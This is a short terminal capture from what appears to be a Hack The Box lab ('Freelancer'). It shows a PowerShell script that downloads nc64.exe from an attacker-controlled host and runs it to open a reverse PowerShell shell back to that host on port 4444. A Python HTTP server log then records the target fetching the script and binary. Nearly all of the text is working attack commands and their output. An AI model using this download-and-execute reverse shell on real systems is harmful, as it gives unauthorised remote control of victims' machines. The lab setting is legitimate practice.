 ┌──(twilight㉿xtromera)-[~/HTB/Freelancer/nc.exe]
└─$ cat reverse.ps1
iwr http://10.10.16.5:8000/nc64.exe -outfile c:\\users\\public\\nc64.exe;
c:\\users\\public\\nc64.exe -e powershell.exe 10.10.16.5 4444
┌──(twilight㉿xtromera)-[~/HTB/Freelancer/nc.exe]
└─$ nano reverse.ps1
┌──(twilight㉿xtromera)-[~/HTB/Freelancer/nc.exe]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(twilight㉿xtromera)-[~/HTB/Freelancer/nc.exe]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.5 - - [06/Nov/2024 21:52:09] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.11.5 - - [06/Nov/2024 21:52:09] "GET /nc64.exe HTTP/1.1" 200 -